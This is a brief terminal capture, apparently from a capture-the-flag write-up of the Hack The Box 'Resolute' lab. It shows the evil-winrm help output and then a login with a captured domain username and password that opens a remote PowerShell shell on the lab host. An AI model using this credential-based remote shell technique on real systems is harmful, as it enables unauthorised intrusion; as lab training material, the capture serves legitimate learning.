 root@Equalizer:/opt/evil-winrm# ./evil-winrm.rb -help
Evil-WinRM shell v2.3
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBL
IC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM]
    -S, --ssl                        Enable ssl
    -c, --pub-key PUBLIC_KEY_PATH    Local path to public key certificate
    -k, --priv-key PRIVATE_KEY_PATH  Local path to private key certificate
    -r, --realm DOMAIN               Kerberos auth, it has to be set also in /etc/krb5.conf file using this format ->
 CONTOSO.COM = { kdc = fooserver.contoso.com }
    -s, --scripts PS_SCRIPTS_PATH    Powershell scripts local path
    -e, --executables EXES_PATH      C# executables local path
    -i, --ip IP                      Remote host IP or hostname. FQDN for Kerberos auth (required)
    -U, --url URL                    Remote url endpoint (default /wsman)
    -u, --user USER                  Username (required)
    -p, --password PASS              Password
    -H, --hash HASH                  NTHash
    -P, --port PORT                  Remote host port (default 5985)
    -V, --version                    Show version
    -n, --no-colors                  Disable colors
    -h, --help                       Display this help message
root@Equalizer:/opt/evil-winrm# ./evil-winrm.rb -i resolute.htb -u 'MEGABANK\melanie' -p 'Welcome123!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents>